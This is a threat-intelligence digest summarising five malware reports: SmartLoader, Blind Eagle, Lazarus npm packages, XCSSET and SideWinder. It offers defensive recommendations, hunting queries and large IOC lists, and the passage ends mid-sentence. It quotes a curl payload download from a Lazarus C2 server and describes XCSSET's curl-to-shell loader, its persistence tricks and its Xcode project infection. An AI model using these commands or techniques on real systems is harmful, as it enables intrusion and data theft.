The Feed 2025-03-12

AI Generated Podcast
https://open.spotify.com/episode/09iCH0b4vhmUDDpqdNX4vL?si=O-7xuREjRyu5MBqsvLxxxg
Summarized Sources
-
AI-Assisted Fake GitHub Repositories Fuel SmartLoader and LummaStealer Distribution : This article details a cyber threat campaign where cybercriminals are using AI-generated content in fake GitHub repositories to distribute SmartLoader, which then delivers the Lumma Stealer malware to steal sensitive user information.
-
Blind Eagle: …And Justice for All : This report describes ongoing campaigns by the Blind Eagle (APT-C-36) group targeting Colombian institutions using malicious .url files delivered via various platforms, including GitHub and Bitbucket, leading to the deployment of Remcos RAT.
-
Lazarus Strikes npm Again with New Wave of Malicious Package… : This blog post reveals that the Lazarus Group has infiltrated the npm ecosystem with six new malicious packages using typosquatting and GitHub repositories to deploy malware like BeaverTail and InvisibleFerret for credential theft, cryptocurrency data extraction, and backdoor access.
-
[**New XCSSET malware adds new obfuscation, persistence techniques to infect Xcode projects Microsoft Security Blog** ](#new-xcsset-malware-adds-new-obfuscation-persistence-techniques-to-infect-xcode-projects–microsoft-security-blog): This Microsoft Security blog entry analyzes a new variant of the XCSSET malware that infects Xcode projects with enhanced obfuscation and persistence techniques, using scripting languages and C2 servers to steal information and potentially spread further among developers. - SideWinder targets the maritime and nuclear sectors with an updated toolset : This article reports on the SideWinder APT group targeting maritime and nuclear sectors with updated tools, primarily using spear-phishing emails with RTF exploits to deliver their StealerBot post-exploitation toolkit and other malware.
AI Assisted Fake GitHub Repositories Fuel SmartLoader and LummaStealer Distribution
Summmary
This article from Trend Micro Trend Research details an ongoing cyber threat campaign that utilizes fake GitHub repositories with AI-generated content to distribute the SmartLoader malware, which subsequently delivers the Lumma Stealer infostealer and potentially other malicious payloads. The campaign leverages the trusted reputation of GitHub to evade detection and deceives users by disguising malware as legitimate tools such as gaming cheats, cracked software, and system utilities. Upon successful execution, the delivered malware can steal sensitive information, including cryptocurrency wallets, 2FA extensions, and login credentials, potentially leading to identity theft and financial fraud. The threat actors have evolved their tactics from using GitHub file attachments to creating entire repositories, incorporating social engineering and AI-assisted deception.
Technical Details
 This campaign demonstrates a notable evolution in tactics by cybercriminals abusing the GitHub platform for malware distribution. Instead of merely hosting malicious files, the attackers are now creating entire fake GitHub repositories to appear legitimate. A key aspect of this deception is the heavy use of AI-generated content to populate the repositories with convincing README files and documentation, featuring elements like excessive emoji usage, unnatural phrasing, hyperlinked logos, and structured content. These repositories often contain only a README file, with all hyperlinks redirecting to malicious ZIP files concealed within the Releases section, making them less conspicuous.
This campaign demonstrates a notable evolution in tactics by cybercriminals abusing the GitHub platform for malware distribution. Instead of merely hosting malicious files, the attackers are now creating entire fake GitHub repositories to appear legitimate. A key aspect of this deception is the heavy use of AI-generated content to populate the repositories with convincing README files and documentation, featuring elements like excessive emoji usage, unnatural phrasing, hyperlinked logos, and structured content. These repositories often contain only a README file, with all hyperlinks redirecting to malicious ZIP files concealed within the Releases section, making them less conspicuous.
The initial lure involves users searching for “gray-area” tools like game cheats, cracked software, or cryptocurrency utilities. Security researchers on platforms like X/Twitter sometimes share open-source tools hosted on GitHub, and threat actors may impersonate researchers to further this lure. Victims are enticed to download ZIP files (e.g., Release.zip, Software.zip). These ZIP archives contain several components:
lua51.dll: The LUAJIT runtime interpreter.luajit.exe: The Lua loader executable.userdata.txt: An obfuscated malicious Lua script.Launcher.bat: A batch file designed to executeluajit.exewithuserdata.txtas an argument.
The benign-looking executable and DLL are used to launch the malicious Lua script. This script, the actual malicious payload, is responsible for compromising the victim’s system. This technique of using obfuscated Lua scripts within ZIP archives is a recurring tactic observed in previous SmartLoader campaigns. In those earlier campaigns, a batch file (Compiler.exe) would load lua51.dll and execute the malicious script, establishing a connection to a command-and-control (C&C) server, using obfuscation techniques (Prometheus Obfuscator, ffi library), establishing persistence via scheduled tasks, collecting system information, evading security defenses, and deploying further payloads like CypherIT Loader/Crypter and the Redline infostealer.
The current campaign, while sharing the core technique of obfuscated Lua scripts and batch execution, shows an evolution in delivery infrastructure and lure mechanisms compared to an October 2024 campaign that used fake webpages mimicking software download sites with malicious files hosted on GitHub file attachments.
Once SmartLoader is executed via the Lua script, it proceeds to deliver the Lumma Stealer payload. The loader retrieves a file from GitHub, saves it as search.exe, and executes it. This search.exe is responsible for dropping necessary files and running an encrypted AutoIt script hidden within Excel files. The execution chain involves creating and executing multiple files in the %TEMP% folder using batch scripts, including copying several seemingly benign Excel files into one batch script. It also performs security software discovery commands using findstr to identify potential defenses. A misnamed AutoIt interpreter (Research.com) is created in the %TEMP% folder and used for further execution. Notably, the malware performs browser debugging by launching Microsoft Edge with a remote debugging port enabled. Finally, Lumma Stealer establishes communication with its C&C server at pasteflawwed[.]world to exfiltrate stolen data. SmartLoader is also capable of inflating files to approximately 1GB upon loading the payload.
Countries
Not explicitly mentioned in the provided excerpts.
Industries
Not explicitly mentioned in the provided excerpts, but the lures targeting gaming cheats, cracked software, and system tools suggest a broad range of potential individual users could be targeted.
Recommendations
To defend against SmartLoader and similar malware campaigns, individuals and organizations should adopt proactive best practices:
- Download software only from official sources: Avoid third-party sites, torrents, and repositories offering free or cracked software.
- Verify repository authenticity: Check for legitimate contributors, repository history, and signs of AI-generated or suspicious documentation.
- Enable security features: Utilize endpoint security solutions capable of detecting and blocking malicious downloads.
- Analyze files before execution: Employ sandboxing tools to scan unknown files before running them.
- Implement network security controls: Block known malicious GitHub repositories and restrict file downloads from unverified sources.
- Monitor for abnormal activity: Use SIEM tools to detect unauthorized script executions and unusual outbound connections.
- Educate employees on social engineering risks: Conduct security awareness training to prevent falling victim to fake repositories.
- Enforce application control policies: Implement measures to prevent the execution of unauthorized applications and scripts.
- Leveraging platforms like Trend Vision One™ can provide comprehensive risk insights, earlier threat detection, and automated response options by consolidating security capabilities and leveraging AI and threat intelligence. Customers can also access Intelligence Reports and Threat Insights for proactive defense.
Hunting methods
Trend Vision One customers can utilize the following hunting query in the Search App to identify potential Lumma Stealer activity:
eventSubId:301 AND processFilePath:Research.com AND hostName:pasteflawwed.world
More hunting queries are available for Trend Vision One customers with Threat Insights Entitlement. Trend Vision One also offers an IOC Sweeping capability and the Threat Insights App for proactive threat hunting.
IOC
Domains:
pasteflawwed[.]world
URLs (GitHub - likely malicious file locations):
github.com/user-attachments/files/.../lmd.txt
github.com/user-attachments/files/.../l.txt
File Names (within the malicious ZIP):
lua51.dll
luajit.exe
userdata.txt
Launcher.bat
search.exe (renamed downloaded file)
Research.com (misnamed AutoIt interpreter)
Entertaining.xls
Divide.xls
Providence.xls
Shakespeare.xls
Adolescent.xls
Divided.xls
Unnecessary.xls
Karma.xls
Original link: https://www.trendmicro.com/en_us/research/25/c/ai-assisted-fake-github-repositories.html
Blind Eagle: …And Justice for All
Summmary
This report from Check Point Research details ongoing cyber espionage and cybercrime campaigns conducted by the APT-C-36 group, also known as Blind Eagle, primarily targeting Colombian institutions and government entities since November 2024. The group utilizes malicious .url files, often delivered through legitimate file-sharing platforms like Google Drive, Dropbox, GitHub, and Bitbucket, which lead to the deployment of various malware, including a .NET RAT (likely a variant of PureCrypter) protected by HeartCrypt, and the final-stage payload Remcos RAT. These campaigns leverage social engineering tactics and have achieved significant infection rates, with over 1,600 victims in a single campaign around December 2024. While initially adapting a non-exploiting variant of the recently patched CVE-2024-43451 vulnerability, Blind Eagle continues to evolve its tactics, focusing on persistence and evading antivirus detection, and has shown a preference for targeting the Colombian justice system and other government organizations.
Technical Details
 The Blind Eagle attack chain observed in these campaigns typically begins with the delivery of malicious .url files. These files are often distributed via phishing emails containing links to compromised Google Drive or other file-sharing services. In more recent activity, the group has also been observed distributing payloads through GitHub and Bitbucket.
The Blind Eagle attack chain observed in these campaigns typically begins with the delivery of malicious .url files. These files are often distributed via phishing emails containing links to compromised Google Drive or other file-sharing services. In more recent activity, the group has also been observed distributing payloads through GitHub and Bitbucket.
The .url files used by Blind Eagle were adapted shortly after the patching of CVE-2024-43451 by Microsoft on November 12, 2024. While the Blind Eagle variant does not exploit the vulnerability to expose NTLMv2 hashes, it triggers a WebDAV request in the same uncommon ways as the exploit (right-clicking, deleting, or dragging the file), notifying the attacker that the file was downloaded. On both patched and unpatched systems, manually clicking the .url file initiates the download of the next-stage payload via another WebDAV request over HTTP (port 80), avoiding an initial SMB connection. The User-Agent used for this HTTP connection is “Microsoft-WebDAV-MiniRedir/10.0.19044”.
The downloaded executable is often packed using the Packer-as-a-Service HeartCrypt. HeartCrypt employs a .NET RAT that appears to be a variant of PureCrypter. This initial .NET RAT is injected into csc.exe and is responsible for gathering system information (username, OS version, process name and architecture, antivirus installed, etc.). It then communicates with a Command and Control (C&C) server to receive a URL for the final-stage payload. The communication involves serializing data using protobuf and encrypting it with AES. The AES key is derived using the mutex name “mono1234” and a specific salt.
The final-stage payload is the well-known Remote Access Trojan (RAT) Remcos RAT. This payload has been observed being downloaded from various sources, including compromised servers initially and later from GitHub repositories (specifically the Oscarito20222/file and Oscarito20222/diciembre repositories) and Bitbucket repositories. The threat actors frequently change their C&C servers for Remcos, even though many resolve to the same IP address.
The report also highlights a past operational failure (OPFail) in early March 2024, where Blind Eagle inadvertently exposed Personally Identifiable Information (PII) collected from phishing campaigns impersonating Colombian banks. This data, containing over 8,000 entries, included usernames, passwords, email addresses, email passwords, and ATM PINs, demonstrating the group’s history of both espionage and cybercrime.
Analysis of the .NET RAT “Remcos Downloader” reveals it is heavily obfuscated with NET-Reactor, employing string encryption and control flow obfuscation. The unpacking process involves AES decryption and GZIP decompression of an embedded buffer within a .NET packer injected into csc.exe. The RAT’s configuration, including C&C server and campaign ID, is stored as a base64-encoded string within a decrypted resource. While primarily used as a downloader, the .NET RAT also contains functionalities for downloading payloads to disk, establishing persistence via scheduled tasks, and executing PowerShell scripts.
Countries
Colombia Other Latin American countries (primarily targeted) Ukraine (targeted by the original CVE-2024-43451 exploit attributed to UAC-0194)
Industries
Government institutions (especially Colombian judicial institutions and other government entities) Financial organizations (impersonated in past phishing campaigns) Critical infrastructure Private organizations Educational institutions (targeted in past phishing campaigns) Businesses operating in Colombia (targeted in past phishing campaigns)
Recommendations
Organizations should implement proactive threat intelligence, advanced security defenses, and continuous monitoring to mitigate the impact of Blind Eagle. Key recommendations include:
- Vigilance against phishing campaigns.
- Enhanced defenses against file-based malware delivery.
- Monitoring for unconventional attack techniques.
- Implementing comprehensive security solutions that provide coverage against various attack tactics, file types, and operating systems.
- Ensuring systems are patched against known vulnerabilities like CVE-2024-43451, although Blind Eagle quickly adapted to a non-exploiting variant.
Check Point Threat Emulation and Harmony Endpoint provide comprehensive coverage against the described attacks and threats.
Hunting methods
While the report doesn’t provide specific hunting queries (like Yara or Sigma rules), the technical details offer several avenues for threat hunting:
- Monitor for WebDAV requests originating from unusual user interactions with
.urlfiles (right-click, delete, drag). - Inspect network traffic for HTTP requests with the User-Agent “Microsoft-WebDAV-MiniRedir” targeting uncommon destinations after a user interacts with a
.urlfile. - Analyze processes for the execution of
csc.exefollowed by network connections to known Blind Eagle C&C infrastructure. - Look for executables packed with HeartCrypt.
- Monitor for network traffic related to known Remcos RAT C&C servers and associated botnet names (e.g., redtube).
- Investigate connections to file-sharing platforms (Google Drive, Dropbox, GitHub, Bitbucket) for suspicious file downloads, especially
.urlfiles or executables. - Track activity related to the GitHub account
Oscarito20222and the repositoriesfileanddiciembrefor new or modified executable files. - Monitor for processes injecting into
MSBuild.exeorInstallUtil.exeafter connections to known Blind Eagle infrastructure.
IOC
Domains (C&C):
republicadominica2025[.]ip-ddns[.]com
elyeso.ip-ddns[.]com
newstaticfreepoint24.ddns-ip[.]net
17dic.ydns[.]eu
amuntgroupfree.ip-ddns[.]com
donato.con-ip[.]com
comina998.ddns-ip[.]net
21ene.ip-ddns[.]com
navegacionseguracol24vip[.]org
navegacionseguracol24vip[.]com
probandonuevodomiciolombia[.]cfd
concilio399[.]strangled[.]net
camino9938[.]strangled[.]net
comercio0025[.]dns[.]army
oportunidad-escombiasegura[.]cfd
formationslistcomplet2[.]sexidude[.]com
IP Addresses (C&C):
62.60[.]226[.]64
177.255.85[.]101
181.131.217[.]244
URLs (ITW Endpoints - Stage 1 - Google Drive):
drive.usercontent[.]google[.]com/download?id=1CZcgN1kxz9kSNgscR9qgiOAERo-w-rTa&export=download
drive.usercontent[.]google[.]com/download?id=1PZ2Ndi-GT-oQHlobFIdDJoSDSXkJvECV&export=download
drive.usercontent[.]google[.]com/download?id=1R9MR64hy-dQelTZMPtsrSXLWObFt7mf2&export=download
URLs (ITW Endpoints - Stage 2):
62.60[.]226[.]64/file/1374_2790.exe
62.60[.]226[.]64/file/3819_5987.exe
62.60[.]226[.]64/file/4025_3980.exe
62.60[.]226[.]64/file/9451_1380.exe
URLs (ITW Endpoint - Stage 3 - GitHub):
raw.githubusercontent[.]com/Oscarito20222/file/refs/heads/main/redtube.exe
bitbucket[.]org/facturacioncol/fact/downloads/FileHosting.exe
bitbucket[.]org/facturacioncol/fact/downloads/luna.exe
bitbucket[.]org/facturacioncol/fact/downloads/Out2.exe
bitbucket[.]org/trabajo12023/proyecto/downloads/ROSAS.exe
bitbucket[.]org/trabajo12023/proyecto/downloads/Final1278685280.exe
bitbucket[.]org/trabajo12023/proyecto/downloads/AD.exe
bitbucket[.]org/trabajo12023/proyecto/downloads/Simpson.exe
File Hashes (SHA1 - Stage 1 - .url):
1d1e007a9d8939bee7a0333522cc4f7480d448cc
133bc4304057317b0b93f5ff44f20d153b985b50
1fcc44d3b20381acce66f5634743917e8f22dae7
a0338654304b6f824bdc39bbb482a0e114f8a3a1
File Hashes (SHA1 - Stage 2 - Payloads):
07647f0eddf46d19e0864624b22236b2cdf561a1
08daf84d9c2e9c51f64e076e7611601c29f68e90
83c851f265f6d7dc9436890009822f0c2d4ba50a
33ddaedc98991435f740f7a5a8a931a8cadd5391
File Hashes (SHA1 - Stage 3 - Remcos):
758c73ab9706ae6977f9b4601c20b3667836d3ef (redtube.exe)
File Hashes (SHA1 - Other):
3bd90557615ef95e4244bdbaa8e0e7fd949cdd3a (fuck.exe - GitHub commit)
ba95ea1dcc744566a9552d9665feff035925a5c5 (roma.exe - GitHub commit)
3d3248ad14dce8b6fcf416d56d8de52b07b549e7 (normales.exe - GitHub commit)
abf71fd332b760da29aa211f4aaa1661860a98c6 (sena.exe - GitHub commit)
44182ce5a8fadef41064d7c0266e8f99015262b0 (TobaccoAnnouncement.exe - GitHub commit)
Original link: https://research.checkpoint.com/2025/blind-eagle-and-justice-for-all/
Lazarus Strikes npm Again with New Wave of Malicious Package…
Summmary
North Korea’s Lazarus Group has been identified as being behind a new campaign targeting the npm ecosystem. This campaign involves six new malicious packages designed to compromise developer environments by stealing credentials, extracting cryptocurrency data, and deploying a backdoor. These packages embed BeaverTail malware and utilize tactics consistent with previous Lazarus operations. The threat actors employed typosquatting, mimicking popular libraries, and created seemingly legitimate GitHub repositories for five of the packages to increase their likelihood of being adopted. The malicious packages have been downloaded over 330 times and remained live on the npm registry at the time of reporting. While definitive attribution is difficult, the observed TTPs strongly align with Lazarus’s known methodology. The ultimate goal appears to be long-term compromise and embedding within development workflows.
Technical Details
This recent npm attack attributed to the Lazarus Group exhibits several technical characteristics consistent with their past operations. The campaign involved the deployment of six new malicious packages: is-buffer-validator, yoojae-validator, event-handle-package, array-empty-validator, react-event-dependency, and auth-validator. These packages employed typosquatting, using names that closely resemble legitimate and trusted libraries to deceive developers. For instance, is-buffer-validator mimics the widely used is-buffer package.
To appear legitimate, the APT group created and maintained GitHub repositories for five of the six malicious packages. This tactic aims to provide a veneer of open-source credibility, increasing the chances of the harmful code being integrated into developer workflows.
The malicious code embedded within these packages utilizes obfuscation techniques observed in previous Lazarus campaigns. These techniques include self-invoking functions, dynamic function constructors, and array shifting to conceal the true functionality of the malware.
The malware exhibits cross-platform targeting, designed to compromise Windows, macOS, and Linux systems. Upon execution, the code collects system environment details such as the hostname, operating system, and system directories. It then proceeds to enumerate browser profiles to locate and extract sensitive files, including Login Data from Chrome, Brave, and Firefox, as well as keychain archives on macOS. Furthermore, the malware targets cryptocurrency wallets, specifically extracting id.json from Solana and exodus.wallet from Exodus.
The collected data is then exfiltrated to a hardcoded Command and Control (C2) server located at hxxp://172.86.84[.]38:1224/uploads. This C2 mechanism and data theft tactics are consistent with Lazarus’s prior supply chain compromises.
Beyond data theft, the malicious script also downloads additional malicious components, identified as the InvisibleFerret backdoor. This secondary payload (SHA256: 6a104f07ab6c5711b6bc8bf6ff956ab8cd597a388002a966e980c5ec9678b5b0) is downloaded using both curl commands and the Node.js request module. The downloaded files are typically named p.zi or p2.zip and are extracted using the tar -xf command. This multi-stage deployment strategy, involving the BeaverTail malware and the InvisibleFerret backdoor, aligns with previously documented Lazarus operations.
The threat actors employ persistence mechanisms to ensure continued compromise, even if initial stages are detected and removed. The creation or repurposing of GitHub repositories further aids in obscuring their activities and making the operation appear as legitimate open-source development.
Observed commands (from code snippets):
curl -Lo "${pFile}" "hxxp://172.86.84[.]38:1224/pdown"tar -xf(used for extracting downloaded zip files)
Countries
While the source doesn’t explicitly state targeted countries, the nature of npm package usage suggests a potentially global impact on developers using these malicious packages. The attribution points towards North Korea (Lazarus Group).
Industries
The primary target of this campaign is the software development industry, specifically developers who utilize the npm package manager in their workflows. Any organization or individual incorporating these malicious packages into their projects could be affected.
Recommendations
The report provides several recommendations for organizations to mitigate these types of threats:
- Implement a multi-layered approach to detection and defense.
- Utilize automated dependency auditing and code reviews to identify anomalies in third-party packages, especially those with low download counts or from unverified sources.
- Conduct continuous monitoring of unusual dependency changes to detect malicious updates.
- Block outbound connections to known C2 endpoints to prevent data exfiltration.
- Sandbox untrusted code in controlled environments.
- Deploy endpoint protection to detect suspicious file system or network activities.
- Educate development teams on common typosquatting tactics to promote vigilance when installing new packages.
- Employ tools like the Socket GitHub app for real-time scanning of pull requests to identify malicious dependencies before integration.
- Integrate the Socket CLI into npm installation workflows to detect anomalies before they reach production.
- Use the Socket browser extension to proactively warn users of potential threats upon download or viewing.
Hunting methods
The technical details and Indicators of Compromise provided in the report can be used for threat hunting:
- Monitor npm package installations for the presence of the listed malicious package names:
is-buffer-validator,yoojae-validator,event-handle-package,array-empty-validator,react-event-dependency, andauth-validator. - Investigate any usage of npm aliases:
edan0831,hottblaze,ricardoalexis07,alextucker0519,elondavid, andkevin_tr. - Look for network connections to the identified C2 server:
172.86.84[.]38on ports80and1224. - Monitor for outbound connections to the specific C2 endpoints:
hxxp://172.86.84[.]38:1224/uploads,hxxp://172.86.84[.]38:1224/pdown, andhxxp://172.86.84[.]38:1224/client/9/902. - Search for files with the SHA256 hash:
6a104f07ab6c5711b6bc8bf6ff956ab8cd597a388002a966e980c5ec9678b5b0. - Monitor for processes executing
curlor using Node.jsrequestto download files fromhxxp://172.86.84[.]38:1224/pdown. - Look for the creation or modification of files named
p.ziorp2.zipin temporary directories (tmpDir) followed by the execution oftar -xf. - Investigate network traffic for data being sent to
hxxp://172.86.84[.]38:1224/uploads. - Monitor for processes attempting to read sensitive files related to browser data (e.g.,
Login Data) and cryptocurrency wallets (e.g.,id.json,exodus.wallet). - Correlate the installation of these specific npm packages with subsequent suspicious activity, such as the collection of system information or network connections to the identified C2 infrastructure.
IOC
Malicious npm Packages:
is-buffer-validator
yoojae-validator
event-handle-package
array-empty-validator
react-event-dependency
auth-validator
npm Aliases:
edan0831
hottblaze
ricardoalexis07
alextucker0519
elondavid
kevin_tr
Email Addresses:
edanjohn1991@gmail.com
hottblaze012@gmail.com
ricardoalexis0629@gmail.com
alextucker@softworldnet.com
elondavid888@gmail.com
robustplutus@gmail.com
GitHub Accounts:
edan0831
alximmykola379
alextucker0519
elondavid888
kevin-tra
Malicious GitHub Repositories:
github.com/edan0831/is-buffer-validator
github.com/alximmykola379/yoojae-validator
github.com/alextucker0519/array-empty-validator
github.com/elondavid888/react-event-dependency
github.com/kevin-tra/auth-validator
Command and Control (C2) Endpoints:
172.86.84[.]38
hxxp://172.86.84[.]38:1224/uploads
hxxp://172.86.84[.]38:1224/pdown
hxxp://172.86.84[.]38:1224/client/9/902
SHA256 Hash:
6a104f07ab6c5711b6bc8bf6ff956ab8cd597a388002a966e980c5ec9678b5b0
Original link: https://socket.dev/blog/lazarus-strikes-npm-again-with-a-new-wave-of-malicious-packages
New XCSSET malware adds new obfuscation, persistence techniques to infect Xcode projects | Microsoft Security Blog
Summmary
Microsoft Threat Intelligence has discovered a new variant of the XCSSET malware targeting Xcode projects. This sophisticated macOS malware features enhanced obfuscation methods, updated persistence mechanisms, and new infection strategies compared to its last known variant in 2022. The malware aims to steal and exfiltrate files and system and user information, including digital wallet data and notes. It infects Xcode projects, likely spreading through shared project files among developers building Apple or macOS applications. This new variant employs a modular approach, encoded payloads, improved error handling, and extensive use of scripting languages, UNIX commands, and legitimate binaries to maintain a low profile and evade detection. The malware follows a four-stage infection chain, with the fourth stage executing various sub-routines. It utilizes techniques such as hex and Base64 encoding, three distinct persistence methods (zshrc, Dock, Git commits), and a new infection method for Xcode projects. Some modules appear to be under development, and its command-and-control (C2) server is active. Microsoft has shared its findings with Apple. The C2 server infrastructure includes domains like bulknames[.]ru. File hashes associated with different stages and modules have been identified.
Technical Details
The new XCSSET variant employs a four-stage infection chain.
Stage 1: The initial payload is triggered when a user builds an infected Xcode project. This payload is obfuscated through three iterations of hex encoding and then executed via shell. The decoded payload makes a curl request to the C2 server https[:]//bulknames[.]ru/a, piping the response to the shell. This command demonstrates the use of command-line tools for initial access and C2 communication.
Stage 2: The payload downloaded in the first stage collects the affected user’s device operating system information and sends it to the C2 server along with a default identifier to download an additional payload, which is then executed by the shell. This stage highlights system reconnaissance as an early tactic.
Stage 3: This stage involves a shell script that first checks if the device’s XProtect version is less than 5287 using the command "xprotect version" and reading the Info.plist file. It then stops specific processes (including SimulatorTrampoline, Terminal, and Finder) and any running osascript processes. The script searches for a hidden file .a in the home folder, updating it if found or creating it otherwise. It deletes any existing references to /tmp/l.app and creates a new one. Subsequently, it downloads another script from the C2 server and saves it as /tmp/b. An AppleScript compiled application is created using osacompile to launch the downloaded /tmp/b script. The script then uses plutil to modify the Info.plist file of the AppleScript application, enabling the LSUIElement key to hide the application from the Dock. Finally, the script runs the application in the background, sleeps, and removes the created application and the /tmp/b script. This stage demonstrates techniques for disabling security tools (XProtect), process termination, file system manipulation, payload delivery via scripting, and persistence via a hidden background application.
Stage 4: The fourth stage involves the execution of the created AppleScript application, which runs a shell command. This command passes a Base64-encoded blob through several iterations of Base64 decoding to obtain and execute the final script. The decoded script is another AppleScript that first parses the com.apple.launchservices.secure.plist file to determine the default browser for https URLs. It then fetches various system information (macOS version, Safari version, user locale, firewall status, SIP status, CPU information) and sends it to the C2 server. The script overrides the default log() function to send logs to the C2 server. It checks if the username is “demo” or if the device serial number contains “JV3Q”, exiting under these conditions. It then calls the boot() function repeatedly with obfuscated module names.
The boot() function has filters and handlers for different module names. If a module name doesn’t pass any filter, the function downloads and launches an AppleScript directly from the C2 server to avoid leaving artifacts. The sub-modules downloaded by the fourth-stage script follow a similar format of Base64-encoded blobs decoded through multiple iterations before direct execution.
Observed sub-modules include:
- System Information Exfiltration: Collects and exfiltrates lists of applications, system applications, user-level LaunchAgents, XProtect version, and MRT version.
- Browser Extension Discovery: Searches for and lists installed internet browser extensions by examining predefined folder paths and files (e.g.,
prefs.jsfor Firefox,manifest.jsonfor other browsers), storing the list in/tmp/out.txtand uploading it to the C2 server. - Downloader: Periodically requests a module name from the C2 server (every 120 seconds) and executes it using the
boot()function if received. - Digital Wallet Extension Discovery: Retrieves a path list from the C2 server and searches for cryptocurrency digital wallet extensions (e.g., MetaMask, TokenPocket, TronLink, BNB Chain Wallet, Phantom Wallet) based on specific identifiers within browser directories.
- Data Archiver: Archives collected data and sends it to the C2 server.
- Persistence Mechanisms:
- zshrc: Checks for a
RESTORE_DEFAULTvariable. If “True”, it deletes~/.zshrc_aliases; otherwise, it retrieves a payload and saves it there. It then ensures~/.zshrcexists and appends a payload to execute~/.zshrc_aliasesupon new shell sessions. - Dock: Downloads a signed
dockutiltool to manage Dock items. It searches for Launchpad, creates a fake Launchpad application in~/Library/Caches/com.apple.finder/, and modifies itsInfo.plistto hide it. It then usesdockutilto replace the legitimate Launchpad entry with the fake one, ensuring the malicious payload runs when Launchpad is started.
- zshrc: Checks for a
- Notes Stealer: Creates a fake Reminders application in
/Applications/Reminders.appand aNotesfolder within it. It creates an AppleScript application to launch a malicious JavaScript payload (/tmp/.n) usingosascript. The JavaScript code connects to the legitimate Notes application, retrieves all notes, saves them as HTML files in the fake Reminders’Notesfolder, and exfiltrates them. It employs TCC database resets for AppleEvents as a retry mechanism if theNotesfolder is not created initially. - Launcher Modules (finderModules): These modules (e.g., triggered with
vectfd_xhh) check for the presence of Xcode or Git, defaulting to Finder if neither is found. They create a fake application (Xcode, Git, or Finder) in/Applications/, modifying its icon andplistentries. These fake applications execute a script at/tmp/.i, which in turn executes/tmp/.f(downloaded by the parent fourth-stage module). They also check TCC permissions and reset the database if necessary. - Xcode Project Infector (dfhsebxzod): Launched by the launcher module, this module searches for
.xcodeprojdirectories and.zipfiles containing “xcodeproj” in the user’s home directory (excluding specific folders). It downloads a presumed 7-Zip binary for processing zip files. For each identified project, it searches for.pbxprojand uses one of three infection methods (RULE, TARGET, FORCED_STRATEGY) to insert a payload, often using theTARGET_DEVICE_FAMILYvariable or adding aPBXShellScriptBuildPhasewith the payload in theshellScriptkey. The payload is generated with random C2 domains and encoding (Base64 or xxd) with 2-5 iterations, consisting of an encodedcurlrequest to the C2 server piped to the shell. - Git Commit Infector (jez): Establishes persistence by adding a payload to the
hooks/pre-commitfile within.gitdirectories found in the user’s home directory (up to six sub-levels, excluding Movies, Library, Music, and Pictures). If the file exists, it replaces the content; otherwise, it creates the file and writes the payload. The payload generation is similar to the zshrc and Dock persistence methods, ensuring execution upon each Git commit. - Directory Uploader (uhsoxtfd_vostfd): Currently appears to be under development, with the target folder hardcoded to
